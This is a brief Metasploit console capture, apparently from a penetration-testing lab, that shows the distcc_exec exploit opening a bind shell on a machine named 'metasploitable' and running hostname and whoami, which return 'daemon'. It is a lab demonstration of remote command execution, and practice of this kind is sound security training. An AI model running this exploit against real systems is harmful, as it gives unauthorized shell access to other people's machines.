 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.1.114:4444
[*] Command shell session 1 opened (192.168.100.5:34899 → 192.168.1.114:4444) at 2023-06
-04 21:10:23 -0400
hostname
metasploitable
whoami
daemon